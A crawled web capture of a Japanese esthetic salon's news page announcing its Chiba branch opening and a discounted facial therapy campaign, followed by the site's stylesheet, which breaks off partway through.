

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://salonmignon.com/info/5397223
body_size: 3420
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ja" lang="ja">
<head>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<title>エステ&amp;スクール 『Mignon（ミニョン）』 - ☆千葉サロンのお知らせ☆</title>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=yes" />
<meta name="keywords" content="エステサロン mignon（ミニョン）,エステサロン,福岡エステ,薬院,小顔,フェイシャル,アンチエイジング,コスメ" />
<meta name="description" content="効果性を追求したコスメと技術（顔ツボ・整顔セラピー®️）で、小顔効果抜群！フェイシャルもボディセラピーもオールハンドの、プライベートサロンMignon 。" />
<meta property="og:title" content="☆千葉サロンのお知らせ☆" />
<meta property="og:image" content="https://cdn.goope.jp/16238/240416013103crfa.png" />
<meta property="og:site_name" content="エステ&amp;スクール 『Mignon（ミニョン）』" />
<meta http-equiv="content-style-type" content="text/css" />
<meta http-equiv="content-script-type" content="text/javascript" />

<link rel="alternate" type="application/rss+xml" title="エステ&amp;スクール 『Mignon（ミニョン）』 / RSS" href="/feed.rss" />
<style type="text/css" media="all">@import "/style.css?110173-1384703628";</style>
<script type="text/javascript" src="/assets/jquery/jquery-1.9.1.min.js"></script>
<script type="text/javascript" src="/js/tooltip.js"></script>
<script type="text/javascript" src="/assets/responsiveslides/responsiveslides.min.js"></script>
<script type="text/javascript" src="/assets/colorbox/jquery.colorbox-min.js"></script>

<!--[if lt IE 9]>
<script src="http://css3-mediaqueries-js.googlecozde.com/svn/trunk/css3-mediaqueries.js"></script>
<![endif]-->
 		
 		<script>
			$(document).ready(function(){
  		$("#main").find(".thickbox").colorbox({rel:'thickbox',maxWidth: '98%'});	
  		});
		</script> 

</head>

<body id="info">
<div id="wrapper">
<div id="wrapper_inner">

<!-- ヘッダー部分ここから // -->
<div id="header">
<div id="header_inner">


    <div class="shop_title">
        <div class="shop_rss"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
      <div class="shop_tel">tel&nbsp;/&nbsp;</div>
    </div>


  <div class="site_title">
    <h1 class="site_logo"><a href="https://salonmignon.com"><img src='//cdn.goope.jp/16238/240416013103crfa_m.png' alt='エステ&amp;スクール 『Mignon（ミニョン）』' /></a></h1>
    <div class="site_description site_description_smartphone">効果性を追求したコスメと技術（顔ツボ・整顔セラピー®️）で、小顔効果抜群！フェイシャルもボディセラピーもオールハンドの、プライベートサロンMignon 。</div>
  </div>


</div>
</div>
<!-- // ヘッダー部分ここまで -->


<div id="contents">
<div id="contents_inner">


  <!-- メイン部分ここから -->
  <div id="main">
  <div id="main_inner">
  
    


    
    <!----------------------------------------------

      ページ：インフォメーション

    ---------------------------------------------->
    <h2 class="page_title">インフォメーション</h2>
    <div class="info_area">
    <div class="autopagerize_page_element">

      
      <div class="info">
        <div class="info_date">
          2023-10-18 10:00:00
        </div>
        <div class="info_title">
          <a href="/info/5397223">☆千葉サロンのお知らせ☆</a>
        </div>
        <div class="info_photo">
          
        </div>
        <div class="info_body">
          <p>関東の皆さま、お待たせ致しました❤️</p>
<p>&nbsp;</p>
<p><span style="color: #0000ff;">2023年10月26日(木)より</span>、千葉サロンをオーブン致します✨️🙌✨️</p>
<p>&nbsp;</p>
<p>千葉サロンオープン記念として、2023年12月末まで、幹細胞コスメを使った『顔ツボ整顔セラピー&reg;️ (90分)』のキャンペーンを開催致します！</p>
<p>&nbsp;</p>
<p>通常価格 &yen;15,000</p>
<p>　　　&rArr; <span style="color: #ff00ff;">キャンペーン価格</span>&nbsp;&nbsp;<span style="font-size: 14pt; color: #ff00ff;"><strong>&yen;10,000</strong></span></p>
<p>&nbsp;</p>
<p>期間中でしたら、何度でもOKです🙆</p>
<p>只今、ご予約受付中です❤️</p>
<p>ご予約は、前日までにお願い致します😌</p>
<p>&nbsp;</p>
<p>ご予約はコチラから &rarr; <a href="https://salonmignon.com/reservation">予約フォーム</a>&nbsp;または <a href="https://lin.ee/SqEuOvp">LINE</a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>場所：JR常磐線 馬橋駅より徒歩６分</p>
<p>　　　JR常磐線 北松戸駅より徒歩12分</p>
<p>　　　ご予約の際に詳しい場所をお知らせ致します。</p>
<p>営業時間：10:00～16:00</p>
<p>定休日：不定休</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
        </div>
      </div>
      

    </div>
    </div>
    


    


    


    


    


    


    

    

    


    


  </div>
  </div>
  <!-- // メイン部分ここまで -->

</div>
</div>
<!-- // contents -->


<!-- ナビゲーション部分ここから // -->
<div id="navi">
<div id="navi_inner">
  <ul>
    
    <li><a href="/"  class="navi_top">トップページ</a></li>
    
    <li><a href="/info"  class="navi_info active">インフォメーション</a><ul class="sub_navi">
<li><a href='/info/2026-01'>2026-01（1）</a></li>
<li><a href='/info/2025-12'>2025-12（1）</a></li>
<li><a href='/info/2025-11'>2025-11（1）</a></li>
<li><a href='/info/2025-09'>2025-09（1）</a></li>
<li><a href='/info/2025-06'>2025-06（1）</a></li>
<li><a href='/info/2025-03'>2025-03（1）</a></li>
<li><a href='/info/2024-12'>2024-12（1）</a></li>
<li><a href='/info/2024-10'>2024-10（2）</a></li>
<li><a href='/info/2024-09'>2024-09（1）</a></li>
<li><a href='/info/2024-07'>2024-07（1）</a></li>
<li><a href='/info/2024-06'>2024-06（2）</a></li>
<li><a href='/info/2024-04'>2024-04（1）</a></li>
<li><a href='/info/2024-02'>2024-02（1）</a></li>
<li><a href='/info/2023-11'>2023-11（1）</a></li>
<li><a href='/info/2023-10'>2023-10（3）</a></li>
<li><a href='/info/2023-07'>2023-07（1）</a></li>
<li><a href='/info/2022-06'>2022-06（1）</a></li>
<li><a href='/info/2022-04'>2022-04（1）</a></li>
<li><a href='/info/2021-12'>2021-12（2）</a></li>
<li><a href='/info/2021-05'>2021-05（1）</a></li>
<li><a href='/info/2021-03'>2021-03（1）</a></li>
<li><a href='/info/2021-01'>2021-01（2）</a></li>
<li><a href='/info/2020-12'>2020-12（1）</a></li>
<li><a href='/info/2020-05'>2020-05（1）</a></li>
<li><a href='/info/2020-04'>2020-04（1）</a></li>
<li><a href='/info/2020-03'>2020-03（1）</a></li>
<li><a href='/info/2019-12'>2019-12（2）</a></li>
<li><a href='/info/2019-06'>2019-06（2）</a></li>
<li><a href='/info/2019-02'>2019-02（1）</a></li>
<li><a href='/info/2018-07'>2018-07（1）</a></li>
<li><a href='/info/2018-06'>2018-06（1）</a></li>
<li><a href='/info/2017-07'>2017-07（1）</a></li>
<li><a href='/info/2017-02'>2017-02（1）</a></li>
<li><a href='/info/2016-12'>2016-12（1）</a></li>
<li><a href='/info/2016-07'>2016-07（2）</a></li>
<li><a href='/info/2016-04'>2016-04（1）</a></li>
<li><a href='/info/2016-01'>2016-01（1）</a></li>
<li><a href='/info/2015-12'>2015-12（2）</a></li>
<li><a href='/info/2015-07'>2015-07（2）</a></li>
<li><a href='/info/2015-04'>2015-04（1）</a></li>
<li><a href='/info/2014-12'>2014-12（1）</a></li>
<li><a href='/info/2014-08'>2014-08（1）</a></li>
<li><a href='/info/2014-07'>2014-07（2）</a></li>
<li><a href='/info/2014-06'>2014-06（3）</a></li>
<li><a href='/info/2014-03'>2014-03（1）</a></li>
<li><a href='/info/2014-01'>2014-01（2）</a></li>
<li><a href='/info/2013-12'>2013-12（1）</a></li>
<li><a href='/info/2013-10'>2013-10（2）</a></li>
<li><a href='/info/2013-08'>2013-08（1）</a></li>
<li><a href='/info/2013-07'>2013-07（2）</a></li>
<li><a href='/info/2013-06'>2013-06（1）</a></li>
</ul>
</li>
    
    <li><a href="/photo"  class="navi_photo">写真</a></li>
    
    <li><a href="/menu"  class="navi_menu">メニュー</a></li>
    
    <li><a href="/calendar"  class="navi_calendar">カレンダー</a></li>
    
    <li><a href="/about"  class="navi_about">店舗情報</a></li>
    
    <li><a href="/contact"  class="navi_contact">お問い合わせ</a></li>
    
    <li><a href="/coupon"  class="navi_coupon">クーポン</a></li>
    
    <li><a href="http://ameblo.jp/salon-mimieden/"  class="navi_links links_12140">ブログ</a></li>
    
    <li><a href="/free/q-and-a"  class="navi_free free_37321">よくある質問 Q&A</a></li>
    
    <li><a href="/free/syoukai"  class="navi_free free_39653">セラピスト紹介</a></li>
    
    <li><a href="/reservation"  class="navi_reservation">予約</a></li>
    
    <li><a href="/free/self-lesson"  class="navi_free free_198284">自分磨きのセルフ講座</a></li>
    
    <li><a href="/free/school"  class="navi_free free_384892">セラピスト養成講座(プロ向け・初心者向け)</a></li>
    
    <li><a href="/free/spiritual"  class="navi_free free_466439">スピリチュアルルーム</a></li>
    
  </ul>
  <br class="clear" />
</div>
<!-- ナビゲーションパーツここから // -->

<!-- // ナビゲーションパーツここまで -->
</div>
<!-- // ナビゲーション部分ここまで -->


<!-- サイドバー部分ここから // -->
<div id="sidebar">
<div id="sidebar_inner">


  <div class="today_area today_area_smartphone">
    <div class="today_title">2026.01.18 Sunday</div>
    
    <div class="today_schedule">
      <div class="today_schedule_title">
        <a href="/calendar/6579202"> 店休日</a>
      </div>
      <div class="today_schedule_body">
        
      </div>
    </div>
       
  </div>
    

  <div class="counter_area counter_area_smartphone">
    <div class="counter_title">カウンター</div>
    <div class="counter_today">
      Today&nbsp;<span class="num">292</span>
    </div>
    <div class="counter_yesterday">
      Yesterday&nbsp;<span class="num">1100</span>
    </div>
    <div class="counter_total">
      Total&nbsp;<span class="num">533146</span>
    </div>
  </div>

  <div class="qr_area qr_area_smartphone">
    <div class="qr_title">携帯サイト</div>
    <div class="qr_img"><img src="//r.goope.jp/qr/mignon"width="100" height="100" /></div>
  </div>

</div>
</div>
<!-- // サイドバー部分ここまで -->


<!-- フッター部分ここから // -->
<div id="footer">
<div id="footer_inner">

 <div class="shop_title_footer clearfix">
      <div class="shop_info_footer">
        <div class="shop_rss_footer"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
        <div class="shop_name_footer">エステサロン mignon（ミニョン）&nbsp; </div>
      </div>
      <div class="shop_tel_footer"></div>
  </div>
    
  <div class="copyright copyright_smartphone">&copy;2026 <a href="https://salonmignon.com">エステサロン mignon（ミニョン）</a>. All Rights Reserved.</div>

  <div class="powered powered_smartphone">Powered by <a href="https://goope.jp/">グーペ</a> / <a href="https://admin.goope.jp/">Admin</a></div>  
  <br class="clear" />

</div>
</div>
<!-- // フッター部分ここまで -->

</div>
</div>

</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://salonmignon.com/style.css?110173-1384703628
body_size: 7131
content:
/* -----------------------------------------

  Goope Style / Beauty
  2013.03.05
  paperboy&co.

----------------------------------------- */
* {
	margin: 0;
	padding: 0;
	}

img {
  border: none;
	vertical-align: middle;
	}

br.clear {
	font-size: 0;
	line-height: 0;
	clear: both;
	}

/* -----------------------------------------

 レイアウトCSS読み込み
 
----------------------------------------- */


/* ---------------------------------
  センタリング
  2カラム
  左ナビゲーション
--------------------------------- */

div#wrapper {
	width: 960px;
	margin: 0 auto;
	}
	
div#wrapper_inner {
	margin: 0 30px;
	}
	
div#header_inner {
  margin: 0;
  }	

div#main {
	float: right;
	width: 650px;
	margin: 0 0 34px;
	}
	
#main_inner {
  margin: 0;
  }	

div#navi {
  position: relative;
  z-index: 3;
  float: left;
  width: 250px;
  margin: 0 0 40px 0;
  }
	
div#navi_inner {
  margin: 0 30px 0 0;
  }
  
div#navi_parts {
  margin: 10px 0;
  }
  
.navi_parts_detail {
  margin: 0 0 20px 40px;
  text-align: left;
  }  

div#sidebar {
  position: relative;
  z-index: 2;
	float: left;
	clear: left;
	width: 250px;
	margin: 0 0 40px 0;	
	}
	
div#sidebar_inner {
  margin: 0 30px 0 0;
  }	

div#footer {
	clear: both;
  width: 100%;
  color: #6a6a6a;
	}
	
div#footer_inner {
  margin: 0;  
  padding: 17px 0;
  }	
  
.rslides li {
  width: 650px;
  }	  
   

/* -----------------------------------------
カラーCSS読み込み
----------------------------------------- */


/* --------------------------------------
	HTML再定義
--------------------------------------- */

body{
    background:#FF66CC url(http://r.goope.jp//img/common_bg/27.jpg) repeat-x top center ;
    color:#ff2ac5;
    font:12px  arial,helvetica,"hiragino kaku gothic pro", "ヒラギノ角ゴ pro w3", "メイリオ", meiryo, "ＭＳ Ｐゴシック";
    letter-spacing:1px;
    word-wrap:break-word;
    }

  
html>body #wrapper {
  background-image: url(/img/theme_beauty/background_img_1.png);
  background-repeat :repeat;
  background: rgba(255,255,255,0.6); 
	}
	
*html body #wrapper {
  filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/img/theme_beauty/background_img_1.png', sizingMethod='scale');
  }

a:link {
	 color: #ff2ac5;
	text-decoration: none;
	}
	
a:visited {
	 color: #ff2ac5;
	text-decoration: none;
	}
  	
a:hover {
	color: #ff8adf;
	text-decoration: none;
	}
	
a:active {
	color: #ff2ac5;
	text-decoration: none;
	outline: none;
	}

/* --------------------------------------
	ヘッダー
	--------------------------------------- */

.shop_title {
    margin:11px 0 0 0;
    height:auto;
    float:right;
    text-align:right;
    /  padding:0 30px 0 0;
    }

  
   /* --- 	IE6,7 * ---*/
  
.shop_title { /  padding:  0 30px 0 0;
   }
   
  /* --- 	IE6,7 * ---*/    

.shop_rss {
    margin:0 0 0 6px;
    float:right;
    }


.shop_tel {
    font-size:12px;
    letter-spacing:0.1em;
    float:right;
    font-weight:bolder;
    }

  
.site_title {
  text-align: left;	
  padding: 0 0 60px 0;
  }
  
.shop_name {
    }
  
  
h1.site_logo {
  padding: 35px 0 0 0;
  text-align: left;	
  font-weight: bolder;
	font-size: 35px;
	}
	
.site_description {
    color:#575757;
    margin:6px 0 0 2px;
    text-align:left;
    }

			
h1.site_logo a:hover {
	text-decoration: underline;
	}
	
h1.site_logo a:active {
	text-decoration: underline;
	}		

/* --------------------------------------
	メイン
--------------------------------------- */

#main h2.page_title {
	font-size: 20px;
	vertical-align: top;
	font-weight: bolder;
	text-align: left;
	margin: 0 0 13px 0;
	}

/* --------------------------------------
	ナビゲーション
--------------------------------------- */

#navi ul {
	margin: 0;
	list-style-type: none;
	border-top: 1px dotted #ff2ac5;
	}
		
#navi ul li {
  font-weight: bolder;
	border-bottom: 1px dotted #ff2ac5;
	}

html>body #navi ul li a {
	height: 100%;
	display: block;
	margin: 0;
	padding: 9px 10px 8px;
	font-size: 12px;
	text-decoration: none;
	}
								
* html #navi ul li a {
	height: 100%;
	display: block;
	margin: 0;
	padding: 9px 10px 8px;
	font-size: 12px;
	text-decoration: none;
	}

#navi ul li a:hover {
  color: #eeeeee;
	background-size: 30px 18px;  
  background-image: none;
  background: rgb(255,42,197);
	background: rgba(255,42,197,0.6);;
	}

html>body #navi ul li .active {
  color: #eeeeee !important;	
  color: #eeeeee;
	background-size: 30px 18px;  
  background: rgb(255,42,197);
	background: rgba(255,42,197,0.6);;
	}
			
#navi ul.sub_navi {
	margin: 15px 0;
	border-top: none;
	}
	
#navi ul.sub_navi li {
	margin: 0 0 10px 0;
	border-bottom: none;
	}
	
#navi ul.sub_navi li a {
	display: inline-block;
	padding: 0 0 0 24px;
	font-size: 11px;
	background-size:  5px 10px;
	background: no-repeat 10px 2px url(/img/theme_beauty/sub_navi_arrow_7.png);
	text-decoration: underline;
	}
	
#navi ul.sub_navi li a:hover {  
  color: #ff8adf; 
	background-size:  5px 10px;
	background: no-repeat 10px 2px url(/img/theme_beauty/sub_navi_arrow_7_on.png); 
  }

	/* フリーページナビゲーション用 */
	
.free_area {
  padding: 25px 0 0 0;
	border-top: dotted 1px #ff2ac5;
	}	
	
	
    a.navi_free{
        
        
    }

    a.navi_free:hover {
        
        
    }

    body.id_37321 a.free_37321, body.id_39653 a.free_39653, body.id_198284 a.free_198284, body.id_384892 a.free_384892, body.id_466439 a.free_466439 {
        
        
    }

	
/* --------------------------------------
	サイドバー
--------------------------------------- */

/* today */

.today_area {
    margin:0 0 14px 0;
    padding:14px 0 0 0;
    border:1px solid #ff67d6;
    }
  
  
.today_area a:link {
  text-decoration: underline;
  }
        	
.today_area a:visited {
	text-decoration: underline;
	}
	
.today_area a:hover {
	text-decoration: underline;
	}
        	
.today_area a:active {
	text-decoration: underline;
	}

.today_title {
	font-weight: bolder;
	text-align: center;
	margin: 0 0 13px;
	}

.today_schedule {
  font-weight:normal;
	margin: 0 2px 0;
	padding: 14px 10px;
	border-top: 1px dotted #ff2ac5;
	}
			
.today_schedule_body {
display:none;
	}

/* QRコード */

.qr_area {
    border:1px solid #ff67d6;
    margin:0 0 15px 0;
    padding:14px 0;
    display:none;
    }


.qr_title {
	font-weight: bolder;
	text-align: center;
	margin: 0 2px 14px 2px;
	border-bottom: 1px dotted #ff2ac5;
	padding: 0 0 10px;
	}

.qr_img {
  padding: 0 10px;
	text-align: center;
	}

/* カウンター */

.counter_area {
    border:1px solid #ff67d6;
    margin:0 0 15px 0;
    padding:14px 0;
    }


.counter_title {
	font-weight: bolder;
	text-align: center;
	padding-bottom: 10px;
	border-bottom: 1px dotted #ff2ac5;
	}
		
.counter_today {
  color: #575757;
  margin: 14px 0 7px 10px;
	}
	
.counter_today span.num {
	font-weight: bolder;
	}
	
.counter_yesterday {
  color: #575757;
  margin: 0 0 7px 10px;
	}
	
.counter_yesterday span.num {
	font-weight: bolder;
	}
	
.counter_total {
  margin: 0 0 0 10px;
  color: #575757;
  }
  
.counter_total span.num {
	font-weight: bolder;
	}

/* --------------------------------------
	フッター
--------------------------------------- */

div#footer_inner {
	border-top:1px dotted #ff2ac5; 
  }	 

.shop_title_footer{
  display: none;
  }

.copyright {
    margin:10px 0px;
    float:left;
    font-size:12px;
    }

  
.powered {
    margin:10px 0px;
    float:right;
    font-size:12px;
    }

    
.powered a:link,
.copyright a:link {
	text-decoration: underline;
	}
	
.powered a:visited,
.copyright a:visited {
	text-decoration: underline;
	}
	
.powered a:hover,
.copyright a:hover {
  text-decoration: underline;
  }
  
.powered a:active,
.copyright a:active {
	text-decoration: underline;
	}

/* --------------------------------------
	トップ
--------------------------------------- */

.welcome_area {
  clear: both;
	} 
	
.rslides {
  position: relative;
  list-style: none;
  overflow: hidden;
  padding: 0;
  margin: 0 0 20px 0;
  }	

.rslides li img {
  width: 100%;
  }	

.caption {
  display: block;
  position: absolute;
  z-index: 2;
  color: #ffffff;
background: rgb(255,42,197);
	background: rgba(255,42,197,0.6);;
  left: 0;
  right: 0;
  bottom: 0;
  padding: 0;
  margin: 0;
  width: 100%;
  }
  
.caption_txt {
  display: block;
  line-height: 27px;
  padding: 0 15px; 
  }      
  
.page_title_top {
  font-weight: normal;
	font-size: 25px;
	text-align: center;
	margin: 0 auto 13px;
	padding: 0;
	}	
	
.message {
  color: #575757;
  text-align: left;	   
	font-size: 13px;
	line-height: 25px;
	margin: 0 0 20px 0;
	}
	
.page_title_info{
  font-weight: normal;
	font-size: 20px;
	border-bottom: 1px dotted #ff2ac5;
	border-top: 1px dotted #ff2ac5;
	text-align: center;
	margin: 0 auto 20px;
	padding: 6px 0;
  }
	
.information_area ul {
  list-style-type: none;
  font-color: #575757;
	margin: 15px 0 20px 0;
	}
		
.information_area ul li a:link {
  text-decoration: underline;
  }
        	
.information_area ul li a:visited {
	text-decoration: underline;
	}
	
.information_area ul li a:hover {
	text-decoration: underline;
	}
        	
.information_area ul li a:active {
	text-decoration: underline;
	}
	
.information_area ul li {
	margin: 0 0 10px 0;
	}
		
.top_info_date{
	color: #575757;
	margin-right: 10px;
	}	
 
/* --------------------------------------
	インフォメーション
--------------------------------------- */

.info_area {
  width: 100%;
	border-bottom: dotted 1px #ff2ac5;
	margin: 0 0 32px 0;
  }

.info {
  padding:0 1px;
	margin: 0 0 25px 0;
	}

.info_date {
	font-size: 12px;
	margin: 0 0 5px 0;
	padding: 25px 1px 0 1px;
	border-top: dotted 1px #ff2ac5;	
	}
	
.info_title {
  padding:0 1px;
	font-size: 14px;
	font-weight: bolder;
	margin: 0 0 10px 0;
	}
	
.info_body {
	color: #575757;
	padding: 0 1px 0px 1px;
	}
			
.info_photo{
  padding:0 1px;	
  margin: 0 0 15px 0;
  }
	
a:hover {
	text-decoration: underline;
	}
	
a:active {
	text-decoration: underline;
	}

/* --------------------------------------
	カレンダー
--------------------------------------- */

.calendar_area {
	margin: 0 0 35px 0;
	padding: 35px 0 0 0;
	border-top: dotted 1px #ff2ac5;
	}
	
.calendar_area a:link {
  text-decoration: underline;
  }
        	
.calendar_area a:visited {
	text-decoration: underline;
	}
	
.calendar_area a:hover {
	text-decoration: underline;
	}
        	
.calendar_area  a:active {
	text-decoration: underline;
	}

.calendar_header {
	margin: 0 0 37px 0;
	text-align: center;
	font-weight: bolder;
	font-size: 13px;	
	}
	
.calendar_header a {
	margin: 0 8px;
	text-align: center;
	font-weight: normal;
	}	
		
.table_calendar th {
	text-align: center;
	font-size: 10px;
	border-bottom: 1px solid #ff2ac5;
	padding: 0 0 5px 0;
	}
	
.table_calendar th.sun {
	color: #ff3355;
	}
				
.table_calendar th.sat {
	color: #0250d0;
	}
	
.table_calendar td {
	border-bottom: 1px solid #ff2ac5;
	border-left: 1px solid #ff2ac5;
	width: 14%;
	height: 90px;
	text-align: center;
	padding: 0 0 5px 0;
	}
				
.table_calendar td img {
	padding: 2px;
	}
					
.table_calendar td img:hover {
	border: 2px solid #ff2ac5;
	padding: 0;
	}

.table_calendar td.sun {
	}
				
.table_calendar td.sat {
	border-right: 1px solid #ff2ac5;
	}
				
.table_calendar td p.day {
	font-size: 14px;
	line-height: 14px;
	margin: 2px 5px 0 5px;
	padding: 0;
	text-align: right;
	}
				
.table_calendar td.sun p.day {
	color: #ff3355;
	}
					
.table_calendar td.sat p.day {
	color: #0250d0;
	}
	
.schedule {
	margin: 0 0 20px 0;
	}
	
.schedule a:link {
  text-decoration: underline;
  }
        	
.schedule a:visited {
	text-decoration: underline;
	}
	
.schedule a:hover {
	text-decoration: underline;
	}
        	
.schedule a:active {
	text-decoration: underline;
	}
		
.schedule_date {
	font-size: 14px;
	font-weight: bolder;
	 color: #ff2ac5;
	margin: 0 0 10px 0;
	padding: 0 0 5px 0;
	border-bottom: 1px dotted #ff2ac5;
	}
			
.schedule ul {
  list-style:none;
	margin: 0 0 30px 0;
	}
			
.schedule ul li {
	margin: 0 0 10px 0;
	line-height: 20px;
	}			
				
.schedule_category{
  padding: 4px 7px;
  margin: 0 10px 0 0;
  font-size: 10px;
  background-color: background: rgb(255,42,197);
	background: rgba(255,42,197,0.6);;
	color: #ffffff;
  }
				
.schedule_time {
	font-weight: bolder;
	}
					
.schedule_title {
	font-weight: bolder;
	}

.schedule_detail {
	margin: 0 0 36px 0;
	padding: 0 0 8px 0;
	padding: 25px 0 8px 0;	
	border-top: 1px dotted #ff2ac5;	
	}
    		
.schedule_detail_date {
  font-size: 11px;
	color: #ff2ac5;
	}
			
.schedule_detail_category {
  padding: 4px 7px;
  margin: 0 0 8px 0;
  font-size: 10px;
	background-color: background: rgb(255,42,197);
	background: rgba(255,42,197,0.6);;
	color: #ffffff;
	}
	
.schedule_detail_title {
  font-weight: bolder;  
	font-size: 14px;
	margin: 10px 0 3px 0;
	}
			
.schedule_detail_body {
  color: #575757;
	line-height: 20px;
	}
			
.schedule_detail_body img {
	margin: 4px 0 10px 0;
	}

/* --------------------------------------
	メニュー
--------------------------------------- */

.menu_area {
  width:100%;
	margin: 0 0 32px 0;
	border-bottom: 1px dotted #ff2ac5;
	}

.menu_list {
	margin: 0 0 25px 0;
	}

.menu_category {
	margin: 0 0 25px 0;
	padding: 10px 0 10px 0;
	font-weight: bolder;
	font-size: 14px;
	text-align: center;
	border-top: 1px dotted #ff2ac5;	
	border-bottom: 1px dotted #ff2ac5;
	}

.menu_title {
	font-size: 15px;
	font-weight: bolder;
	line-height: 24px;
	padding:0 1px;
	}
	
.menu {
  	margin: 0 0 15px 0;
  	}	
	
.menu_title a:link {
  text-decoration: underline;
  }
        	
.menu_title a:visited {
	text-decoration: underline;
	}
	
.menu_title a:hover {
	text-decoration: underline;
	}
        	
.menu_title a:active {
	text-decoration: underline;
	}		

.menu_price {
  color:	#ff2ac5;	
	font-size: 14px;
	font-weight: bolder;
	line-height: 24px;
	margin: 0 0 3px 0;
	padding:0 1px;
	}

.menu_body {
	clear: both;
	line-height: 18px;
	width: 100%;
	color: #575757;
	margin: 0;
	padding: 0 1px;
	}
			
.menu_body img {
	float: left;
	margin: 0 10px 0 0;
	padding:0 1px;	
	}

/* --------------------------------------
	フォトギャラリー
--------------------------------------- */

.photo_area {
  width:100%;
	margin: 0 0 32px 0;
	}

.album {
	margin: 0 0 10px 0;
	padding: 0 0 0 15px;
	}
	
.album:last-child {
	padding: 0 0 15px 15px;
	border-bottom: 1px dotted #ff2ac5;
	}			

.album_title {
	margin: 0 0 25px 0;
	padding: 10px 0 10px;
	font-weight: bolder;
	font-size: 14px;
	text-align: center;
	border-top: 1px dotted #ff2ac5;	
	border-bottom: 1px dotted #ff2ac5;
	}
	
.album_title a:link {
	text-decoration: underline;
	}
	
 .album_title a:visited {
	text-decoration: underline;
	}
	
.album_title a:hover {
	text-decoration: underline;
	}
	
.album_title a:active {
	text-decoration: underline;
	}
		
.photo_thumb{
  float: left;
	margin: 0 15px 15px 0;
	}

.photo {
  width: 100%;
	margin: 0 5px 25px 0;
	}

.photo_image {
	margin: 0 0 10px 0;
	padding:0 1px;
	}

.photo_date {
	text-align: left;
	margin-bottom: 4px;
	padding:0 1px 0 1px;
	}

.photo_title {
	font-size: 15px;
	font-weight: bolder;
	margin: 0 0 10px 0;
	padding:0 1px;
	}

.photo_body {
  color: #575757;  
	line-height: 20px;
	padding: 0 1px 25px 1px;
	border-bottom: 1px dotted #ff2ac5;
	}

/* --------------------------------------
	クーポン
--------------------------------------- */
	
.coupon_area a:link {
  text-decoration: underline;
  }
	
.coupon_area a:visited {
	text-decoration: underline;
	}
	
.coupon_area a:hover {
	text-decoration: underline;
	}
	
	.coupon_area a:active {
	text-decoration: underline;
	}
	
.coupon {
	padding: 0;
	margin-bottom: 25px;
	padding-top: 25px;
	border-top: 1px dotted #ff2ac5;   
	}
			
.coupon_image img {
  margin: 0 0 25px 0;
  }

.coupon_qr {
	width: 110px;
	padding-right: 15px;
	float: left;
	}

.coupon_title {
  font-weight: bolder;
	margin-bottom: 10px;
	font-size: 14px;
	}

.coupon_body ul {
  color: #575757;  
  font-weight: bolder;
	}
	
.coupon_body ul li {
	list-style-type: none;
	}

.coupon_print {
  font-weight: bolder;
  margin-bottom: 20px;
  }		

/* --------------------------------------
	店舗情報
--------------------------------------- */

.about_area {
  padding: 25px 0 0 0;
	border-top: dotted 1px #ff2ac5;
  }

.map {
	width: 100%;
	height: auto;
	margin: 0 0 25px 0;
	padding: 0;
	background: white;
	}

.detail {
	margin: 0 0 10px 0;
	}

.table_detail {
	border-top: 1px dotted #ff2ac5;
	background-image: url(/img/theme_beauty/background_img_1.png);
	}
			
.table_detail th {
  width:150px;
	text-align: center;
	white-space: nowrap;
	padding: 10px 15px;
	border-bottom: 1px dotted #ff2ac5;
	border-left: 1px dotted #ff2ac5;
	}
				
.table_detail td {
  width: 350px;
  color: #575757;
	padding: 10px 15px;
	border-bottom: 1px dotted #ff2ac5;
	border-left: 1px dotted #ff2ac5;
	border-right: 1px dotted #ff2ac5;
	}

/* --------------------------------------
	お問い合わせ
--------------------------------------- */

.contact_area {
  font-weight: bolder;
	margin: 0 0 15px 0;
	display: block;
	clear: both;
	overflow: hidden;
	line-height: 17px;
	}
	
.form_area_line {
  padding: 25px 0 0 0;
	border-top: dotted 1px #ff2ac5;
	}		

.contact_message {
	margin: 0 0 40px 0;
	font-size: 15px;
	line-height: 23px;
	}

.contact_area label {
	margin: 0 0 5px 0;
	}

.contact_area input {
	margin: 0 5px 0 0;
	font-size: 14px;
	padding: 5px;
	vertical-align: middle;
	}

.contact_area textarea {
	font-size: 14px;
	}

.contact_name {
	width: 500px;
	}
	
.contact_email {
	width: 500px;
	}
	
.contact_tel {
	width: 500px;
	}
	
.contact_body {
	height: 150px;
	width: 512px;
	}
	
.contact_area .button {
  cursor: pointer;
  font-weight: bolder;	
	font-size: 14px;
	margin: 10px 0; 
	padding: 11px 30px;
	width: 300px;
	color: #ffffff;
	background: -moz-linear-gradient(
		top,
		#ff8ce0 0%,
		#ff2ac6);
	background: -webkit-gradient(
		linear, left top, left bottom, 
		from(#ff8ce0),
		to(#ff2ac6));
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
	border-radius: 4px;
	border: 1px solid #ff2ac6;
	-moz-box-shadow:
		0px 2px 2px rgba(000,000,000,0.5),
		inset 0px 0px 1px rgba(255,255,255,1);
	-webkit-box-shadow:
		0px 2px 2px rgba(000,000,000,0.5),
		inset 0px 0px 1px rgba(255,255,255,1);
	box-shadow:
		0px 2px 2px rgba(000,000,000,0.5),
		inset 0px 0px 1px rgba(255,255,255,1);
	background- color: #ff2ac5;
		};
 }
	
.contact_small {
	width: 100px;
	}
	
.contact_medium {
	width: 200px;
	}
	
.contact_large {
	height: 100px;
	width: 500px;
	}

.checkbox {
	display: block;
	clear: both;
	padding: 0 0 5px 0;
	}
	
.checkbox input {
	display: inline;
	float: left;
	font-size: 14px;
	margin: 0 5px 0 0;
	padding: 5px;
	width: 13px;
	border: none;
	}
	
.checkbox label {
	display: block;
	width: 460px;
	float: left;
	margin: 0 0 5px 0;
	}

.radio {
	display: block;
	clear: both;
